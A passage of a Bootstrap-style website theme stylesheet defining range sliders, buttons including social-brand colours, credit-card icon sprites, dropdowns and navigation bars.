    margin: 0;
    margin-top: 3.25rem;
    margin-right: 0;
    margin-bottom: 1.75rem;
    margin-left: 0;
    border: 0;
    background-color: var(--ar-range-slider-bg);
    box-shadow: none
}

[data-pips] .range-slider-ui {
    margin-bottom: 3.5rem
}

.range-slider-ui .noUi-connect {
    background-color: var(--ar-range-slider-connect-bg)
}

.range-slider-ui .noUi-handle {
    top: 50%;
    width: var(--ar-range-slider-handle-size);
    height: var(--ar-range-slider-handle-size);
    margin-top: calc(var(--ar-range-slider-handle-size)*-0.5);
    border: 0;
    border-radius: var(--ar-range-slider-handle-border-radius);
    background-color: var(--ar-range-slider-handle-bg);
    box-shadow: none
}

.range-slider-ui .noUi-handle::before,
.range-slider-ui .noUi-handle::after {
    display: none
}

.range-slider-ui .noUi-handle:focus {
    outline: none
}

.range-slider-ui .noUi-marker-normal {
    display: none
}

.range-slider-ui .noUi-marker-horizontal.noUi-marker {
    width: var(--ar-range-slider-pips-border-width);
    background-color: var(--ar-range-slider-pips-border-color)
}

.range-slider-ui .noUi-marker-horizontal.noUi-marker-large {
    height: .75rem
}

.range-slider-ui .noUi-value {
    padding-top: .125rem;
    color: var(--ar-range-slider-pips-color);
    font-size: var(--ar-range-slider-pips-font-size)
}

.range-slider-ui .noUi-tooltip {
    padding: var(--ar-range-slider-tooltip-padding-y) var(--ar-range-slider-tooltip-padding-x);
    border: 0;
    background-color: var(--ar-range-slider-tooltip-bg);
    color: var(--ar-range-slider-tooltip-color);
    font-size: var(--ar-range-slider-tooltip-font-size);
    font-weight: 500;
    line-height: 1.2;
    border-radius: var(--ar-range-slider-tooltip-border-radius)
}

html:not([dir=rtl]) .range-slider-ui.noUi-horizontal .noUi-handle {
    right: calc(var(--ar-range-slider-handle-size)*-0.5)
}

.subscription-status {
    display: table;
    border-radius: calc(var(--ar-border-radius)*.5);
    font-size: .8125rem
}

.subscription-status.status-success,
.subscription-status.status-error {
    margin-top: .5rem;
    padding: .375rem .75rem
}

.subscription-status.status-success {
    background-color: rgba(63, 202, 144, .1);
    color: #2ea875
}

.subscription-status.status-error {
    background-color: rgba(237, 80, 80, .1);
    color: #ed5050
}

.credit-card-icon {
    width: 40px;
    height: 26px;
    background-image: url(../img/credit-cards.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 0 0
}

.credit-card-icon.amex {
    background-position: 0 -52px !important
}

.credit-card-icon.diners {
    background-position: 0 -78px !important
}

.credit-card-icon.discover {
    background-position: 0 -104px !important
}

.credit-card-icon.jcb {
    background-position: 0 -130px !important
}

.credit-card-icon.mastercard {
    background-position: 0 -156px !important
}

.credit-card-icon.visa {
    background-position: 0 -182px !important
}

.btn-check+.btn-outline-secondary {
    --ar-btn-hover-bg: transparent;
    --ar-btn-active-bg: transparent
}

.btn-check+.btn-outline-secondary:not(.btn-icon) {
    --ar-btn-active-border-color: var(--ar-primary);
    --ar-btn-active-color: var(--ar-primary)
}

.btn-check+.btn-icon.btn-outline-secondary {
    --ar-btn-border-color: transparent;
    --ar-btn-hover-border-color: transparent
}

.count-input {
    display: inline-flex;
    align-items: center
}

.count-input .form-control {
    width: 1.5rem;
    padding: 0;
    border: 0;
    background: 0 !important;
    font-size: var(--ar-body-font-size);
    font-weight: 500;
    text-align: center;
    -moz-appearance: textfield
}

.count-input .form-control::-webkit-outer-spin-button,
.count-input .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.count-input .btn {
    --ar-btn-color: var(--ar-gray-800) !important;
    --ar-btn-hover-color: var(--ar-primary) !important;
    --ar-btn-active-color: var(--ar-primary) !important;
    --ar-btn-hover-border-color: transparent;
    --ar-btn-active-border-color: transparent;
    --ar-btn-font-weight: 500
}

.input-group {
    --ar-input-group-padding-y: 0.5rem;
    --ar-input-group-padding-x: 0.5rem;
    --ar-input-group-border-color: var(--ar-gray-400);
    --ar-input-group-border-width: var(--ar-border-width);
    --ar-input-group-border-radius: var(--ar-border-radius-lg);
    padding: var(--ar-input-group-padding-y) var(--ar-input-group-padding-x);
    border: var(--ar-input-group-border-width) solid var(--ar-input-group-border-color);
    border-radius: var(--ar-input-group-border-radius)
}

.input-group .form-control,
.input-group .form-select {
    border-color: rgba(0, 0, 0, 0) !important;
    border-radius: 0 !important
}

.input-group [class^=ai-],
.input-group [class*=" ai-"] {
    font-size: 1.25em
}

.input-group .btn {
    --ar-btn-padding-y: 0.825rem;
    --ar-btn-padding-x: 1.75rem;
    --ar-btn-border-radius: var(--ar-border-radius);
    padding: var(--ar-btn-padding-y) var(--ar-btn-padding-x)
}

.input-group .btn:not(.rounded-pill) {
    border-radius: var(--ar-btn-border-radius) !important
}

.input-group-lg {
    --ar-input-group-border-radius: var(--ar-border-radius-xl)
}

.input-group-lg .btn {
    --ar-btn-padding-y: 1rem;
    --ar-btn-padding-x: 2rem;
    --ar-btn-border-radius: var(--ar-border-radius-lg)
}

.input-group-sm {
    --ar-input-group-border-radius: var(--ar-border-radius)
}

.input-group-sm .btn {
    --ar-btn-padding-y: 0.575rem;
    --ar-btn-padding-x: 1.25rem;
    --ar-btn-border-radius: var(--ar-border-radius-sm)
}

.input-group-text {
    border-radius: 0 !important
}

.input-group-text+.form-control,
.input-group-text+.form-select,
.input-group-text+.input-group-text {
    padding-left: 0
}

.form-control+.input-group-text,
.form-select+.input-group-text {
    padding-left: 0
}

.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center
}

.btn:not([class^=btn-outline-]):not([class*=" btn-outline-"]):not(.btn-secondary):not(.btn-light):not(.btn-link) {
    --ar-btn-color: #fff
}

.btn>[class^=ai-],
.btn>[class*=" ai-"] {
    font-size: 1.25em
}

.btn-primary {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: var(--color-two);
    --ar-btn-active-bg: var(--color-two);
    --ar-btn-hover-border-color: var(--color-two);
    --ar-btn-active-border-color: var(--color-two);
    --ar-btn-disabled-color: #fff
}

.btn-secondary {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #d3dde6;
    --ar-btn-active-bg: #d3dde6;
    --ar-btn-hover-border-color: #d3dde6;
    --ar-btn-active-border-color: #d3dde6;
    --ar-btn-disabled-color: #fff
}

.btn-success {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #31b07b;
    --ar-btn-active-bg: #31b07b;
    --ar-btn-hover-border-color: #31b07b;
    --ar-btn-active-border-color: #31b07b;
    --ar-btn-disabled-color: #fff
}

.btn-info {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #316bb0;
    --ar-btn-active-bg: #316bb0;
    --ar-btn-hover-border-color: #316bb0;
    --ar-btn-active-border-color: #316bb0;
    --ar-btn-disabled-color: #fff
}

.btn-warning {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #e9c02b;
    --ar-btn-active-bg: #e9c02b;
    --ar-btn-hover-border-color: #e9c02b;
    --ar-btn-active-border-color: #e9c02b;
    --ar-btn-disabled-color: #fff
}

.btn-danger {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #e92b2b;
    --ar-btn-active-bg: #e92b2b;
    --ar-btn-hover-border-color: #e92b2b;
    --ar-btn-active-border-color: #e92b2b;
    --ar-btn-disabled-color: #fff
}

.btn-light,
.dark-mode .btn-dark:not(.ignore-dark-mode),
.card-hover-primary:hover .btn-primary {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #ebebeb;
    --ar-btn-active-bg: #ebebeb;
    --ar-btn-hover-border-color: #ebebeb;
    --ar-btn-active-border-color: #ebebeb;
    --ar-btn-disabled-color: #fff
}

.btn-dark {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff;
    --ar-btn-hover-bg: #010101;
    --ar-btn-active-bg: #010101;
    --ar-btn-hover-border-color: #010101;
    --ar-btn-active-border-color: #010101;
    --ar-btn-disabled-color: #fff
}

.btn-secondary,
.btn-light,
.dark-mode .btn-dark:not(.ignore-dark-mode),
.card-hover-primary:hover .btn-primary {
    --ar-btn-color: #434a57 !important;
    --ar-btn-hover-color: #121519 !important;
    --ar-btn-active-color: #121519 !important;
    --ar-btn-disabled-color: #576071
}

[class^=btn-outline-],
[class*=" btn-outline-"] {
    --ar-btn-hover-color: #fff;
    --ar-btn-active-color: #fff
}

.btn-outline-secondary {
    --ar-btn-color: #434a57;
    --ar-btn-hover-color: #121519;
    --ar-btn-active-color: #121519;
    --ar-btn-hover-bg: #edf1f5;
    --ar-btn-active-bg: #edf1f5;
    --ar-btn-border-color: #d7dde2;
    --ar-btn-hover-border-color: #d7dde2;
    --ar-btn-active-border-color: #d7dde2;
    --ar-btn-disabled-color: #576071;
    --ar-btn-disabled-border-color: #e3e9ef
}

.btn-outline-light,
.dark-mode .btn-outline-dark:not(.ignore-dark-mode),
.card-hover-primary:hover .btn-outline-primary {
    --ar-btn-hover-color: #434a57;
    --ar-btn-active-color: #434a57;
    --ar-btn-hover-bg: #fff;
    --ar-btn-active-bg: #fff
}

.btn-link {
    --ar-btn-font-weight: 600;
    text-decoration: none
}

.btn-icon {
    --ar-btn-size: 3rem;
    flex-shrink: 0;
    width: var(--ar-btn-size);
    height: var(--ar-btn-size);
    padding: 0
}

.btn-icon.btn-xs {
    --ar-btn-size: 1rem;
    --ar-btn-font-size: calc(var(--ar-body-font-size) * 0.75)
}

.btn-icon.btn-sm,
.btn-group-sm>.btn-icon.btn {
    --ar-btn-size: 2.25rem
}

.btn-icon.btn-lg,
.btn-group-lg>.btn-icon.btn {
    --ar-btn-size: 3.5rem
}

.btn-icon.btn-xl {
    --ar-btn-size: 4.5rem;
    --ar-btn-font-size: calc(var(--ar-body-font-size) * 1.125)
}

.btn-icon>.ai-play,
.btn-icon>.ai-play-filled {
    margin-left: .1875rem
}

.btn-group .btn {
    --ar-btn-padding-x: 1.3125rem
}

.btn-group .btn.dropdown-toggle-split {
    --ar-btn-padding-x: 0.875rem;
    padding-right: var(--ar-btn-padding-x);
    padding-left: var(--ar-btn-padding-x)
}

.btn-group-lg .btn,
.btn-group .btn-lg {
    --ar-btn-padding-x: 1.5rem
}

.btn-group-lg .btn.dropdown-toggle-split,
.btn-group .btn-lg.dropdown-toggle-split {
    --ar-btn-padding-x: 1rem;
    padding-right: var(--ar-btn-padding-x);
    padding-left: var(--ar-btn-padding-x)
}

.btn-group-sm .btn,
.btn-group .btn-sm {
    --ar-btn-padding-x: 0.9375rem
}

.btn-group-sm .btn.dropdown-toggle-split,
.btn-group .btn-sm.dropdown-toggle-split {
    --ar-btn-padding-x: 0.625rem;
    padding-right: var(--ar-btn-padding-x);
    padding-left: var(--ar-btn-padding-x)
}

.btn-group>.btn:not(:first-child),
.btn-group>.btn-group:not(:first-child) {
    margin-left: calc(var(--ar-border-width)*-1)
}

.btn-close {
    transition: opacity .25s ease-in-out
}

.btn-more::before {
    content: attr(data-hide-label)
}

.btn-more::after {
    display: inline-block;
    margin-left: .25rem;
    will-change: transform;
    transition: transform .2s ease-in-out;
    transform: rotate(180deg);
    font-family: "around-icons";
    font-size: 1.5em;
    content: ""
}

.btn-more.fs-2::after,
.btn-more.fs-3::after,
.btn-more.fs-4::after,
.btn-more.fs-5::after {
    font-size: 1em
}

.btn-more.h2::after,
.btn-more.h3::after,
.btn-more.h4::after,
.btn-more.h5::after,
.btn-more.h6::after {
    font-weight: 500
}

.btn-more.collapsed::before {
    content: attr(data-show-label)
}

.btn-more.collapsed::after {
    transform: none
}

.btn-scroll-top {
    --ar-btn-scroll-top-size: 2.5rem;
    --ar-btn-scroll-top-font-size: 1.25rem;
    --ar-btn-scroll-top-color: var(--ar-gray-800);
    --ar-btn-scroll-top-bg: var(--ar-body-bg);
    --ar-btn-scroll-top-border-radius: 50%;
    --ar-btn-scroll-top-box-shadow: 0 0.275rem 1.125rem rgba(18, 21, 25, 0.1);
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    right: 1rem;
    bottom: 1rem;
    width: var(--ar-btn-scroll-top-size);
    height: var(--ar-btn-scroll-top-size);
    transition: transform .25s ease-in-out, opacity .25s;
    transform: scale(0);
    border-radius: 50%;
    color: var(--ar-btn-scroll-top-color) !important;
    font-size: var(--ar-btn-scroll-top-font-size);
    box-shadow: var(--ar-btn-scroll-top-box-shadow);
    text-decoration: none;
    opacity: 0;
    z-index: 1030
}

.btn-scroll-top::before {
    position: absolute;
    top: .0625rem;
    left: .0625rem;
    width: calc(var(--ar-btn-scroll-top-size) - .125rem);
    height: calc(var(--ar-btn-scroll-top-size) - .125rem);
    background-color: var(--ar-btn-scroll-top-bg);
    border-radius: 50%;
    z-index: -1;
    content: ""
}

.btn-scroll-top>svg {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    transform: rotate(90deg)
}

.btn-scroll-top.show {
    transform: scale(1);
    opacity: 1
}

.btn-airbnb:hover,
.btn-airbnb:focus,
.btn-airbnb:active {
    border-color: #fd5c63 !important;
    background-color: #fd5c63 !important;
    color: #fff !important
}

.btn-behance:hover,
.btn-behance:focus,
.btn-behance:active {
    border-color: #1769ff !important;
    background-color: #1769ff !important;
    color: #fff !important
}

.btn-blogger:hover,
.btn-blogger:focus,
.btn-blogger:active {
    border-color: #f57d00 !important;
    background-color: #f57d00 !important;
    color: #fff !important
}

.btn-codepen:hover,
.btn-codepen:focus,
.btn-codepen:active {
    border-color: #0ebeff !important;
    background-color: #0ebeff !important;
    color: #fff !important
}

.btn-discord:hover,
.btn-discord:focus,
.btn-discord:active {
    border-color: #7289da !important;
    background-color: #7289da !important;
    color: #fff !important
}

.btn-disqus:hover,
.btn-disqus:focus,
.btn-disqus:active {
    border-color: #2e9fff !important;
    background-color: #2e9fff !important;
    color: #fff !important
}

.btn-dribbble:hover,
.btn-dribbble:focus,
.btn-dribbble:active {
    border-color: #ea4c89 !important;
    background-color: #ea4c89 !important;
    color: #fff !important
}

.btn-dropbox:hover,
.btn-dropbox:focus,
.btn-dropbox:active {
    border-color: #007ee5 !important;
    background-color: #007ee5 !important;
    color: #fff !important
}

.btn-evernote:hover,
.btn-evernote:focus,
.btn-evernote:active {
    border-color: #2dbe60 !important;
    background-color: #2dbe60 !important;
    color: #fff !important
}

.btn-facebook:hover,
.btn-facebook:focus,
.btn-facebook:active {
    border-color: #1877f2 !important;
    background-color: #1877f2 !important;
    color: #fff !important
}

.btn-flickr:hover,
.btn-flickr:focus,
.btn-flickr:active {
    border-color: #0063dc !important;
    background-color: #0063dc !important;
    color: #fff !important
}

.btn-foursquare:hover,
.btn-foursquare:focus,
.btn-foursquare:active {
    border-color: #f94877 !important;
    background-color: #f94877 !important;
    color: #fff !important
}

.btn-github:hover,
.btn-github:focus,
.btn-github:active {
    border-color: #4078c0 !important;
    background-color: #4078c0 !important;
    color: #fff !important
}

.btn-google:hover,
.btn-google:focus,
.btn-google:active {
    border-color: #ea4335 !important;
    background-color: #ea4335 !important;
    color: #fff !important
}

.btn-hangouts:hover,
.btn-hangouts:focus,
.btn-hangouts:active {
    border-color: #0f9d58 !important;
    background-color: #0f9d58 !important;
    color: #fff !important
}

.btn-instagram:hover,
.btn-instagram:focus,
.btn-instagram:active {
    border-color: #405de6 !important;
    background-color: #405de6 !important;
    color: #fff !important
}

.btn-kickstarter:hover,
.btn-kickstarter:focus,
.btn-kickstarter:active {
    border-color: #2bde73 !important;
    background-color: #2bde73 !important;
    color: #fff !important
}

.btn-linkedin:hover,
.btn-linkedin:focus,
.btn-linkedin:active {
    border-color: #0077b5 !important;
    background-color: #0077b5 !important;
    color: #fff !important
}

.btn-medium:hover,
.btn-medium:focus,
.btn-medium:active {
    border-color: #00ab6c !important;
    background-color: #00ab6c !important;
    color: #fff !important
}

.btn-messenger:hover,
.btn-messenger:focus,
.btn-messenger:active {
    border-color: #0084ff !important;
    background-color: #0084ff !important;
    color: #fff !important
}

.btn-odnoklassniki:hover,
.btn-odnoklassniki:focus,
.btn-odnoklassniki:active {
    border-color: #ed812b !important;
    background-color: #ed812b !important;
    color: #fff !important
}

.btn-patreon:hover,
.btn-patreon:focus,
.btn-patreon:active {
    border-color: #f96854 !important;
    background-color: #f96854 !important;
    color: #fff !important
}

.btn-pinterest:hover,
.btn-pinterest:focus,
.btn-pinterest:active {
    border-color: #e60023 !important;
    background-color: #e60023 !important;
    color: #fff !important
}

.btn-quora:hover,
.btn-quora:focus,
.btn-quora:active {
    border-color: #a82400 !important;
    background-color: #a82400 !important;
    color: #fff !important
}

.btn-reddit:hover,
.btn-reddit:focus,
.btn-reddit:active {
    border-color: #ff4500 !important;
    background-color: #ff4500 !important;
    color: #fff !important
}

.btn-skype:hover,
.btn-skype:focus,
.btn-skype:active {
    border-color: #00aff0 !important;
    background-color: #00aff0 !important;
    color: #fff !important
}

.btn-slack:hover,
.btn-slack:focus,
.btn-slack:active {
    border-color: #611f69 !important;
    background-color: #611f69 !important;
    color: #fff !important
}

.btn-snapchat:hover,
.btn-snapchat:focus,
.btn-snapchat:active {
    border-color: #fffc00 !important;
    background-color: #fffc00 !important;
    color: #fff !important
}

.btn-soundcloud:hover,
.btn-soundcloud:focus,
.btn-soundcloud:active {
    border-color: #f80 !important;
    background-color: #f80 !important;
    color: #fff !important
}

.btn-spotify:hover,
.btn-spotify:focus,
.btn-spotify:active {
    border-color: #1db954 !important;
    background-color: #1db954 !important;
    color: #fff !important
}

.btn-stack-overflow:hover,
.btn-stack-overflow:focus,
.btn-stack-overflow:active {
    border-color: #f48024 !important;
    background-color: #f48024 !important;
    color: #fff !important
}

.btn-steam:hover,
.btn-steam:focus,
.btn-steam:active {
    border-color: #00adee !important;
    background-color: #00adee !important;
    color: #fff !important
}

.btn-telegram:hover,
.btn-telegram:focus,
.btn-telegram:active {
    border-color: #08c !important;
    background-color: #08c !important;
    color: #fff !important
}

.btn-tiktok:hover,
.btn-tiktok:focus,
.btn-tiktok:active {
    border-color: #fe2c55 !important;
    background-color: #fe2c55 !important;
    color: #fff !important
}

.btn-tinder:hover,
.btn-tinder:focus,
.btn-tinder:active {
    border-color: #fe3c72 !important;
    background-color: #fe3c72 !important;
    color: #fff !important
}

.btn-trello:hover,
.btn-trello:focus,
.btn-trello:active {
    border-color: #0079bf !important;
    background-color: #0079bf !important;
    color: #fff !important
}

.btn-tumblr:hover,
.btn-tumblr:focus,
.btn-tumblr:active {
    border-color: #35465c !important;
    background-color: #35465c !important;
    color: #fff !important
}

.btn-twitch:hover,
.btn-twitch:focus,
.btn-twitch:active {
    border-color: #9146ff !important;
    background-color: #9146ff !important;
    color: #fff !important
}

.btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active {
    border-color: #1da1f2 !important;
    background-color: #1da1f2 !important;
    color: #fff !important
}

.btn-viber:hover,
.btn-viber:focus,
.btn-viber:active {
    border-color: #59267c !important;
    background-color: #59267c !important;
    color: #fff !important
}

.btn-vimeo:hover,
.btn-vimeo:focus,
.btn-vimeo:active {
    border-color: #1ab7ea !important;
    background-color: #1ab7ea !important;
    color: #fff !important
}

.btn-vk:hover,
.btn-vk:focus,
.btn-vk:active {
    border-color: #45668e !important;
    background-color: #45668e !important;
    color: #fff !important
}

.btn-wechat:hover,
.btn-wechat:focus,
.btn-wechat:active {
    border-color: #7bb32e !important;
    background-color: #7bb32e !important;
    color: #fff !important
}

.btn-whatsapp:hover,
.btn-whatsapp:focus,
.btn-whatsapp:active {
    border-color: #128c7e !important;
    background-color: #128c7e !important;
    color: #fff !important
}

.btn-wordpress:hover,
.btn-wordpress:focus,
.btn-wordpress:active {
    border-color: #0087be !important;
    background-color: #0087be !important;
    color: #fff !important
}

.btn-xing:hover,
.btn-xing:focus,
.btn-xing:active {
    border-color: #026466 !important;
    background-color: #026466 !important;
    color: #fff !important
}

.btn-yelp:hover,
.btn-yelp:focus,
.btn-yelp:active {
    border-color: #af0606 !important;
    background-color: #af0606 !important;
    color: #fff !important
}

.btn-youtube:hover,
.btn-youtube:focus,
.btn-youtube:active {
    border-color: red !important;
    background-color: red !important;
    color: #fff !important
}

.btn-zoom:hover,
.btn-zoom:focus,
.btn-zoom:active {
    border-color: #2d8cff !important;
    background-color: #2d8cff !important;
    color: #fff !important
}

.btn-snapchat:hover,
.btn-snapchat:focus,
.btn-snapchat:active {
    color: #434a57 !important
}

.dropdown-toggle::before,
.dropdown-toggle::after {
    font-family: "around-icons";
    font-size: 1.375em;
    font-weight: normal;
    vertical-align: middle !important;
    border: none !important;
    line-height: 1
}

.dropdown-toggle::after {
    margin-right: -0.25rem;
    content: ""
}

.dropdown-toggle.fs-sm::after {
    margin-top: -0.0625rem !important
}

.dropdown-toggle.btn:not(.btn-lg)::before,
.dropdown-toggle.btn:not(.btn-lg)::after {
    font-size: 1.375em
}

.dropup .dropdown-toggle::after {
    content: ""
}

.dropstart .dropdown-toggle::before {
    margin-left: -0.3125rem;
    content: ""
}

.dropend .dropdown-toggle::after {
    margin-right: -0.3125rem;
    font-size: 1.15em !important;
    content: ""
}

.dropdown-toggle-split::before,
.dropdown-toggle-split::after {
    margin: 0
}

.dropdown-menu {
    --ar-dropdown-link-font-weight: 500;
    box-shadow: 0 .4375rem 1.25rem rgba(208, 208, 196, .32)
}

.dropdown-menu li:hover>.dropdown-item,
.dropdown-menu .dropdown-item.show {
    color: var(--ar-dropdown-link-hover-color)
}

.dropdown-menu .active>.dropdown-item {
    color: var(--ar-dropdown-link-active-color)
}

.dropdown-menu .active>.dropdown-item,
.dropdown-menu .dropdown-item.active {
    pointer-events: none
}

.dropdown-menu.w-100 {
    min-width: 100%
}

.dropdown-menu-dark,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) {
    box-shadow: 0 .4375rem 1.25rem rgba(0, 0, 0, .4)
}

.dropdown-menu-dark li:hover>.dropdown-item,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) li:hover>.dropdown-item,
.dropdown-menu-dark .dropdown-item.show,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) .dropdown-item.show {
    color: var(--ar-dropdown-link-hover-color)
}

.dropdown-menu-dark .active>.dropdown-item,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) .active>.dropdown-item {
    color: var(--ar-dropdown-link-active-color)
}

.dropdown-item {
    font-weight: var(--ar-dropdown-link-font-weight)
}

.dropdown-item [class^=opacity-],
.dropdown-item [class*=" opacity-"] {
    transition: opacity .2s ease-in-out
}

.dropdown-item:hover *,
.dropdown-item.active *,
.dropdown-item.show * {
    opacity: 1 !important
}

li:hover>.dropdown-item *,
li.active>.dropdown-item * {
    opacity: 1 !important
}

.dropdown-divider {
    margin-right: var(--ar-dropdown-item-padding-x);
    margin-left: var(--ar-dropdown-item-padding-x)
}

hr.dropdown-divider {
    border: 0;
    height: var(--ar-dropdown-border-width);
    background-color: var(--ar-dropdown-divider-bg)
}

.dropdown-menu-dark hr.dropdown-divider,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) hr.dropdown-divider {
    border: 0;
    background-color: var(--ar-dropdown-divider-bg)
}

.dropdown-menu.show {
    animation: fade-in .2s ease-in-out
}

@keyframes fade-in {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.nav {
    --ar-nav-link-active-color: var(--ar-primary)
}

.nav-item {
    margin-bottom: 0
}

.nav-link {
    display: flex;
    align-items: center;
    background: none;
    border: 0
}

.nav-link [class^=opacity-],
.nav-link [class*=" opacity-"] {
    transition: opacity .2s ease-in-out
}

.nav-link:hover *,
.nav-link.active * {
    opacity: 1 !important
}

.nav-link.active {
    color: var(--ar-nav-link-active-color)
}

.nav-link.active:not([data-bs-toggle=dropdown]) {
    pointer-events: none;
    cursor: default
}

.nav-link.text-muted:hover,
.nav-link.text-muted:active {
    color: var(--ar-gray-800) !important
}

.dropdown:hover>.nav-link *,
.nav-item:hover>.nav-link *,
.dropdown.active>.nav-link *,
.nav-item.active>.nav-link * {
    opacity: 1 !important
}

.nav-tabs.nav-fill .nav-link,
.nav-tabs.nav-justified .nav-link,
.nav-pills.nav-fill .nav-link,
.nav-pills.nav-justified .nav-link {
    justify-content: center
}

.nav-tabs .dropdown-menu,
.nav-pills .dropdown-menu {
    border-top-left-radius: var(--ar-dropdown-border-radius);
    border-top-right-radius: var(--ar-dropdown-border-radius)
}

.nav-tabs {
    margin-bottom: 1rem
}

.nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: .375rem
}

.nav-tabs .nav-item:last-child {
    margin-right: 0
}

.nav-tabs.justify-content-center .nav-item {
    margin-right: .1875rem;
    margin-left: .1875rem
}

.nav-tabs.justify-content-end .nav-item {
    margin-right: 0;
    margin-left: .375rem
}

.nav-tabs.flex-column .nav-item {
    margin-right: 0;
    margin-left: 0
}

.nav-tabs.flex-column .nav-item:last-child {
    margin-bottom: 0
}

.nav-tabs .nav-link {
    border-radius: var(--ar-nav-tabs-border-radius);
    font-weight: 600
}

.nav-pills {
    margin-bottom: .625rem
}

.nav-pills .nav-item {
    margin-right: .875rem;
    margin-bottom: .875rem
}

.nav-pills .nav-item:last-child {
    margin-right: 0
}

.nav-pills.justify-content-center .nav-item {
    margin-right: .4375rem;
    margin-left: .4375rem
}

.nav-pills.justify-content-end .nav-item {
    margin-right: 0;
    margin-left: 1rem
}

.nav-pills.flex-column .nav-item {
    margin-right: 0;
    margin-left: 0
}

.nav-pills.flex-column .nav-item:last-child {
    margin-bottom: 0
}

.nav-pills .nav-link {
    font-weight: 600
}

.navbar-brand {
    --ar-navbar-brand-padding-y: 0.5rem;
    --ar-navbar-brand-margin-end: 1rem;
    --ar-navbar-brand-font-size: 1.375rem;
    --ar-navbar-brand-font-weight: 600;
    display: flex;
    align-items: center;
    padding: calc(var(--ar-navbar-brand-padding-y)*.5) 0;
    font-weight: var(--ar-navbar-brand-font-weight)
}

.navbar-collapse {
    margin-top: 1rem;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: var(--ar-border-radius-lg)
}

.navbar-nav {
    --ar-nav-link-font-weight: 500;
    --ar-mega-dropdown-column-width: 14rem;
    padding: .75rem 1.25rem
}

.navbar-nav .nav-link {
    padding-top: calc(var(--ar-nav-link-padding-y)*.75);
    padding-bottom: calc(var(--ar-nav-link-padding-y)*.75)
}

.navbar-toggler {
    position: relative;
    width: 1.875rem;
    height: 2.25rem
}

.navbar-toggler-icon {
    display: block;
    top: 50%;
    margin-top: -0.0625rem;
    transition-duration: .075s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
}

.navbar-toggler-icon,
.navbar-toggler-icon::before,
.navbar-toggler-icon::after {
    position: absolute;
    width: 1.375rem;
    height: .125rem;
    transition-property: transform;
    background-color: var(--ar-navbar-toggler-color)
}

.navbar-toggler-icon::before,
.navbar-toggler-icon::after {
    display: block;
    width: .9625rem;
    content: ""
}

.navbar-toggler-icon:after {
    right: 0
}

.navbar-toggler-icon::before {
    top: -0.4375rem;
    transition: top .075s .12s ease, opacity .075s ease, width .15s ease-in-out
}

.navbar-toggler-icon::after {
    bottom: -0.4375rem;
    transition: bottom .075s .12s ease, transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19), width .15s ease-in-out
}

.navbar-toggler:hover .navbar-toggler-icon,
.navbar-toggler:hover .navbar-toggler-icon::before,
.navbar-toggler:hover .navbar-toggler-icon::after {
    width: 1.375rem
}

[aria-expanded=true] .navbar-toggler-icon {
    transform: rotate(45deg);
    transition-delay: .12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
}

[aria-expanded=true] .navbar-toggler-icon::before,
[aria-expanded=true] .navbar-toggler-icon::after {
    width: 1.375rem
}

[aria-expanded=true] .navbar-toggler-icon::before {
    top: 0;
    opacity: 0;
    transition: top .075s ease, opacity .075s .12s ease
}

[aria-expanded=true] .navbar-toggler-icon::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom .075s ease, transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.navbar .dropdown-toggle::after {
    margin-top: .0625rem;
    font-size: 1.25em
}

.navbar .navbar-nav .dropdown-menu {
    padding-top: calc(var(--ar-dropdown-padding-y)*.25);
    padding-bottom: calc(var(--ar-dropdown-padding-y)*.5);
    border: 0;
    border-left: var(--ar-dropdown-border-width, 1px) solid var(--ar-border-color);
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0);
    background: none;
    box-shadow: none
}

.navbar .navbar-nav .dropdown-menu.dropdown-menu-dark,
.navbar .navbar-nav .dark-mode .dropdown-menu:not(.ignore-dark-mode),
.dark-mode .navbar .navbar-nav .dropdown-menu:not(.ignore-dark-mode) {
    --ar-border-color: rgba(255, 255, 255, 0.13)
}

.navbar .navbar-nav .dropdown-menu .dropdown-menu {
    margin-right: .75rem;
    margin-left: .75rem
}

.navbar .navbar-nav .dropdown-menu .dropdown-toggle::after {
    margin-top: -0.0625rem;
    margin-right: 0;
    margin-left: .125rem
}

.navbar .navbar-nav .dropdown-menu .dropdown-divider {
    display: none
}

.navbar .navbar-nav .dropdown-menu[data-bs-popper] {
    margin-top: 0
}

@keyframes dropdown-show {
    from {
        transform: scale(0.9);
        opacity: 0
    }

    to {
        transform: scale(1);
        opacity: 1
    }
}

@media(min-width: 576px) {
    .navbar-expand-sm .navbar-brand {
        padding: var(--ar-navbar-brand-padding-y) 0
    }

    .navbar-expand-sm .navbar-collapse {
        margin-top: 0;
        border: 0 !important;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-sm .navbar-nav {
        padding: 0
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-top: var(--ar-nav-link-padding-y);
